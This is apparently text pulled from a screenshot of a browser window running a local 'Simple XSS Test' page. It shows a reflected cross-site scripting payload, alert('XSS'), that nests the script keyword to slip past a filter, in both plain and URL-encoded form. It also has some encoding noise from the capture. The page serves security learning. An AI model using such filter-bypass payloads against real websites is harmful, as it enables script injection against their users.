 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert('XSS')</scscriptript> - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27XSS%27%29%3C%2Fscscriptript%3E%3C%21%E2%80%94
--Welcome To The Simple XSS Test--
Hello "><scrscriptipt>alert('xss')</scscriptript><!鈥?
Submit ')</scscriptript><!—